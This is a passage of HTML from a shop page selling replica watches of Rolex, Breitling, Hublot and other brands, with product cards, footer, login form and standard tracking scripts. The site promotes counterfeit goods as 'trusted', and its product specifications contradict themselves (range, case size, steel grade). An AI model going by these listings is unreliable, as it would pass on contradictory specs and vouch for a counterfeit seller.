			Rolex Oyster Pert. 41mm 114300 904L SS/SS Blk ARF Asia 3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1045"><del><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">128.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Black Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1050 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-arf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-ARF-A3132_9244-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-ARF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1050" class="compare button" data-product_id="1050" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-arf-a3132/" class="open-quick-view" data-id="1050" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-arf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey ARF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1050"><del><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1050" data-product_sku="RDJ0311B" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey ARF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Grey Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-diams-jub-a3235/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex DateJust 2 Wrap YG/SS Flt Blk Diams Jub A3235</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="39836"><span class="woocommerce-Price-amount amount">568.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-Blk-Diams-Jub-Noob-A3235_39001-100x100.jpg" alt="Rolex DateJust 2 Wrap YG/SS Flt Blk Diams Jub A3235" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-smt-blk-stk-jub-a3235/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Smt-Blk-Stk-Jub-Noob-A3235_39080-100x100.jpg" alt="Rolex DateJust 2 Wrap YG/SS Smt Blk Stk Jub A3235" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex DateJust 2 Wrap YG/SS Smt Blk Stk Jub A3235</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="39841"><span class="woocommerce-Price-amount amount">568.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e1828e8f95808295a1898e8f9596809582898492cf8c84">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="fde0db1d3c" /><input type="hidden" name="_wp_http_referer" value="/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235\/#product","name":"Rolex DateJust 2 Wrap YG\/SS Flt Blk\/Stk Jub A3235","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235\/","description":"Brand:Rolex\nRange:Datejust\nGender:Men\nMovement:3235, Automatic\nCase Size:41mm\nCase materialSolid 316F stainless steel\nBracelet material:\nDial type:Black Dial\nWater resistance:Water Resistant","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg","sku":"R2DJ0198D","offers":[{"@type":"Offer","price":"568.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"568.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
